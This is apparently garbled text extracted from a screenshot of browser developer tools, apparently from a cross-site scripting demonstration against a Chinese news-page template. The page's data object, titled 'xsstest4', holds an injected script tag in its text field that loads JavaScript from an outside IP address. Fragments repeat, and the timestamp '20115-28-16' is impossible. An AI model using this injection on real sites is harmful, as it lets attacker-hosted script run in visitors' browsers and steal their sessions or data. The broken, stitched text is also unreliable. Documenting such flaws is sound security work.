 ", "sFrom": "",//资讯来源 "sTime": "20115-28-16 22:05",//资讯时间 "images": [], //图片列表,["http
"reNewsInfo": [], //相关新闻列表，每条相关新闻增加一个{sTitle: "",sUrl: ""}, "sOriginHost": "http://
url.substring(url.indexOf("?")+1,url.length).split("&"); var paraObj = {} for (i=0; j=paraString[i]; i
Elements Network Sources Timeline Profiles Resources Audits Console
▼<section class="wrap">
▶<header id="newsheader" class="header">…</header>
▶<div id="mainhtml">…</div>
▼<script type="text/javascript">
document.addEventListener('WeixinJSBridgeReady',checkInstallMB);
var g_data = {
//没有数据就保留现在的默认值
"sUrl": "http://www.cnblogs.com/fooying/articles/4245133.html?id=1ddddddddded
"sTitle": "xsstest4",//资讯标题
"sText": "<div>
<script src="http://115.28.162.205/19.gy/x.js"></script>
""
"sFrom": "",//资讯来源
"sTime": "20115-28-16 22:05",//资讯时间
"images": [], //图片列表,["http://a.com/a.jpg","http://a.com/b.jpg"]
"sNextPgUrl": "", //下一页URL
"sPrevPgUrl": "", //上一页URL
"reNewsInfo": [], //相关新闻列表，每条相关新闻增加一个{sTitle: "",sUrl: ""},
"sOriginHost": "http://qbview.url.cn/",
"strFImg": "",